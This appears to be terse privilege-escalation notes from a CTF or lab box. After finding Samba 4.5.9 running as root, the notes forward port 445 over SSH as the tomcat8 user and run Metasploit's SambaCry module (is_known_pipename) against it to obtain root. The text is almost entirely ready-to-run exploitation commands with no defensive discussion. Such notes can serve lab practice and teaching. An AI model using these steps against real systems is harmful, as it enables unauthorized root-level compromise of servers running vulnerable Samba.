 ROOT PART .101:
> ps aux
------------------------------------------------
PROCESS :
------------------------------------------------
root  /usr/local/samba/sbin/smbd -D -s /smb.conf
> /usr/local/samba/sbin/smbd -V
Version 4.5.9
-------------------------------------------------
Open new terminal in kali and do it ssh local port foward
> ssh -L 445:127.0.0.1:445 tomcat8@ip
--------------------------------------------------
Open another new terminal on kali metasploit:
(SambaCry RCE Exploit)
> use linux/samba/is_known_pipename
> set rhost 127.0.0.1
> run
get root